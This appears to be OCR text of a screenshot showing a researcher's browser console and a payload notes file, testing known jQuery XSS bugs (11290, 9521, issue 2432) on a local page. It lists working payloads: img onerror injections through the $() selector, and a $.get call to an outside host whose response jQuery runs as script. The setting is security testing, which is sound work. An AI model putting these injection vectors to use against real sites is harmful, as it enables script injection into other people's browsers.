 127.0.0.1:8000/index/
test jquery hello world
xss
确定 取消
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储
过滤输出
错误 警告 日志 信息 调试 CSS XHR 请求
>> $.get('http://sakurity.com/jqueryxss')
Object { readyState: 1, getResponseHeader: getResponseHeader(), getAllResponseHeaders:
abort: abort(), state: state(), always: always(), catch: catch(), … }
>> $("element[attribute='<img src=x onerror=alert(666)>'")
Object { length: 0, prevObject: Object(1) }
>> $("<img src=1 onerror=confirm('xss');>")
Object(1)
0: <img src="1" onerror="confirm('xss');">
length: 1
<prototype>: Object { jquery: "3.0.0", constructor: jQuery(), length: 0, … }
jQuery的payload.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Bug 11290：
$("element[attribute='<img src=x onerror=alert(666
Bug 9521：
$("<img src=1 onerror=confirm('xss');>")
$("<img src=x onerror=alert('xss');>")
issue 2432:
$.get('http://sakurity.com/jqueryxss')